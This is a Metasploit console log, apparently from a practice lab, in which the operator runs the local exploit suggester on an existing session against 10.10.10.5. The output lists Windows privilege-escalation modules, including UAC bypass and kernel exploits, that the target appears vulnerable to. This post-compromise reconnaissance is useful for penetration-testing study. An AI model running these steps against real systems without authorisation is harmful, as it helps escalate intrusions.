 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits

msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf6 post(multi/recon/local_exploit_suggester) > run

[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 35 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed